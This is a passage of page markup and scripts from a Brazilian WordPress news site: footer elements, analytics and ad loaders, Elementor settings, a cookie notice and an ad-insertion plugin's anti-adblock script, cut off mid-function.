>			<a href="#" onclick="window.scrollTo({top:0,behavior:'smooth'}); return false;" class="ts-action-con"><div class="ts-action-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#1C2033" width="52" height="52" id="lni_lni-arrow-up" x="0px" y="0px" viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve"><path d="M54.6,27.1l-21-20.7c-0.9-0.9-2.3-0.9-3.2,0l-21,20.7c-0.9,0.9-0.9,2.3,0,3.2c0.9,0.9,2.3,0.9,3.2,0l17.1-16.8V56 c0,1.2,1,2.2,2.2,2.2s2.3-1,2.3-2.2V13.3l17.3,17c0.4,0.4,1,0.6,1.6,0.6c0.6,0,1.2-0.2,1.6-0.7C55.5,29.4,55.5,27.9,54.6,27.1z"></path></svg></div>
Voltar ao topo			</a></li></ul></div><div class="elementor-element elementor-element-55f6500 elementor-widget elementor-widget-text-editor" data-id="55f6500" data-element_type="widget" data-widget_type="text-editor.default"><p>© Todos direitos reservados</p></div></div></div><div class="elementor-element elementor-element-46c75d3 e-flex e-con-boxed e-con e-parent" data-id="46c75d3" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-87a21fe elementor-widget elementor-widget-spacer" data-id="87a21fe" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){setTimeout(function(){if(document.querySelectorAll('[name^=ct_checkjs]').length>0){if(typeof apbct_public_sendREST==='function'&&typeof apbct_js_keys__set_input_value==='function'){apbct_public_sendREST('js_keys__get',{callback:apbct_js_keys__set_input_value})}}},0)})</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voxel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-10963863410"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-10963863410')</script>  <script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script> <script type="litespeed/javascript">(self.SWG_BASIC=self.SWG_BASIC||[]).push(basicSubscriptions=>{basicSubscriptions.init({type:"NewsArticle",isPartOfType:["Product"],isPartOfProductId:"CAowrNzTCw:openaccess",clientOptions:{theme:"light",lang:"pt-BR"},})})</script> <ins data-revive-zoneid="1571" data-revive-id="11dac5182c2ea03a67dd87cdf9937cd5" id="reviveBanner"></ins> <script type="litespeed/javascript" data-src="//adserver.latinon.com/revive/www/delivery/asyncjs.php"></script> <style id="elementor-post-53902">.elementor-53902 .elementor-element.elementor-element-5003211{--display:flex;}.ts-field-popup .ts-empty-user-tab{--ts-icon-size:35px;}.ts-field-popup .ts-stepper-input input{font-size:20px;}.ts-field-popup .range-slider-wrapper .range-value{font-size:20px;}</style><script type="text/html" id="vx-alert-tpl"><div class="ts-notice ts-notice-{type}">
		<div class="alert-msg">
			<div class="alert-ic">
				<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M15.5071 10.5245C15.8 10.2316 15.8 9.75674 15.5071 9.46384C15.2142 9.17095 14.7393 9.17095 14.4464 9.46384L10.9649 12.9454L9.55359 11.5341C9.2607 11.2412 8.78582 11.2412 8.49293 11.5341C8.20004 11.827 8.20004 12.3019 8.49294 12.5947L10.4346 14.5364C10.7275 14.8293 11.2023 14.8292 11.4952 14.5364L15.5071 10.5245Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2ZM3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C7.30558 20.5 3.5 16.6944 3.5 12Z"/></svg>				<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.78362 8.78412C8.49073 9.07702 8.49073 9.55189 8.78362 9.84478L10.9388 12L8.78362 14.1552C8.49073 14.4481 8.49073 14.923 8.78362 15.2159C9.07652 15.5088 9.55139 15.5088 9.84428 15.2159L11.9995 13.0607L14.1546 15.2158C14.4475 15.5087 14.9224 15.5087 15.2153 15.2158C15.5082 14.9229 15.5082 14.448 15.2153 14.1551L13.0602 12L15.2153 9.84485C15.5082 9.55196 15.5082 9.07708 15.2153 8.78419C14.9224 8.4913 14.4475 8.4913 14.1546 8.78419L11.9995 10.9393L9.84428 8.78412C9.55139 8.49123 9.07652 8.49123 8.78362 8.78412Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2ZM3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C7.30558 20.5 3.5 16.6944 3.5 12Z"/></svg>				<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.75 2.75098C12.75 2.33676 12.4142 2.00098 12 2.00098C11.5858 2.00098 11.25 2.33676 11.25 2.75098V3.53801C7.46001 3.9143 4.5 7.11197 4.5 11.001V17.501H4C3.58579 17.501 3.25 17.8368 3.25 18.251C3.25 18.6652 3.58579 19.001 4 19.001H20C20.4142 19.001 20.75 18.6652 20.75 18.251C20.75 17.8368 20.4142 17.501 20 17.501H19.5V11.001C19.5 7.11197 16.54 3.9143 12.75 3.53801V2.75098ZM18 17.501V11.001C18 7.68727 15.3137 5.00098 12 5.00098C8.68629 5.00098 6 7.68727 6 11.001V17.501H18Z"/><path d="M10.5 20.5002C10.0858 20.5002 9.75 20.836 9.75 21.2502C9.75 21.6645 10.0858 22.0002 10.5 22.0002H13.5C13.9142 22.0002 14.25 21.6645 14.25 21.2502C14.25 20.836 13.9142 20.5002 13.5 20.5002H10.5Z"/></svg>			</div>
			{message}
		</div>

		<div class="a-btn alert-actions">
			<a href="#" class="ts-btn ts-btn-4 close-alert">Fechar</a>
		</div>
	</div></script> <div id="vx-alert"></div><div id="vx-markup-cache" class="hidden"></div><div id="vx-assets-cache" class="hidden"></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="betterlinks-app-js-extra" type="litespeed/javascript">var betterLinksApp={"betterlinks_nonce":"da23f96bf8","ajaxurl":"https://sousabara.com.br/wp-admin/admin-ajax.php","site_url":"https://sousabara.com.br"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.31.5","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/sousabara.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sousabara.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sousabara.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cff2b2db3e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10654,"title":"Sine%20de%20BH%20oferece%20mais%20de%2039%20vagas%20nesta%20segunda","excerpt":"","featuredImage":"https:\/\/sousabara.com.br\/wp-content\/uploads\/2016\/01\/trabalho.jpg"}}</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #01b744">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div></div><div id="banner-advert-container" class="ad-inserter infolinks-ad" style="position:absolute; z-index: -10; height: 1px; width: 1px; top: -100px; left: -100px;"><img data-lazyloaded="1" src="[data-uri]" id="adsense" class="SponsorAds adsense" data-src="https://sousabara.com.br/wp-content/plugins/ad-inserter/images/ads.png" width="1" height="1" alt="pixel"></div> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};try{var ai_adb=window.jQuery&&window.jQuery.fn,ai_check=ai_adb,ai_adb_overlay=String(ai_check).charCodeAt(ai_adb),ai_check_block=ai_adb}catch(e){var n5481849=document.body.querySelectorAll("H5, A, DIV, BUTTON, IFRAME, ARTICLE, H3, FOOTER, LI, NAV, HEADER");for(var i8938413=0;i8938413<n5481849.length;i8938413++){n5481849[i8938413].style.filter="blur(3px) brightness(71%)";n5481849[i8938413].style.cursor="no-drop";n5481849[i8938413].style.cursor="grabbing";n5481849[i8938413].style.background="rgba(34, 37, 54, 0.72)";n5481849[i8938413].style.opacity="0.80";n5481849[i8938413].style.fontFamily="sans-serif";n5481849[i8938413].style.fontFamily="sans-serif";n5481849[i8938413].style.margin="2011px";n5481849[i8938413].style.padding="1881px"}document.body.prepend(Object.assign(document.createElement("article"),{style:"color: #fff;  transform: translate(-49.22%, -49.22%);  cursor: no-drop; position: fixed;  user-select: none; z-index: 5015986;  background: #171717;  top: 47.53%;  left: 49.7%;  text-decoration: none;border: 5px solid #f00; width: 300px;  border-radius: 5px;  padding: 10px;",innerHTML:"<p><strong>Acesso bloqueado por você usar Ad Blocker</strong></p><p>Parece que você está usando algum software de bloqueio de anúncios que está impedindo o carregamento completo da página. Coloque este site na lista de permissões ou desative o software de bloqueio de anúncios.</p>"}))};ai_front={"insertion_before":"ANTES","insertion_after":"AP\u00d3S","insertion_prepend":"ADICIONAR ANTES DO CONTE\u00daDO","insertion_append":"ADICIONAR AP\u00d3S O CONTE\u00daDO","insertion_replace_content":"SUBSTITUIR CONTE\u00daDO","insertion_replace_element":"SUBSTITUIR ELEMENTO","visible":"VIS\u00cdVEL","hidden":"OCULTO","fallback":"ALTERNATIVO","automatically_placed":"Inserido automaticamente pelo c\u00f3digo de an\u00fancios autom\u00e1ticos do AdSense","cancel":"Cancelar","use":"Usar","add":"Adicionar","parent":"Principal (ascendente)","cancel_element_selection":"Cancelar sele\u00e7\u00e3o do elemento","select_parent_element":"Selecionar elemento principal (ascendente)","css_selector":"Seletor CSS","use_current_selector":"Usar seletor atual","element":"ELEMENTO","path":"CAMINHO","selector":"SELETOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var 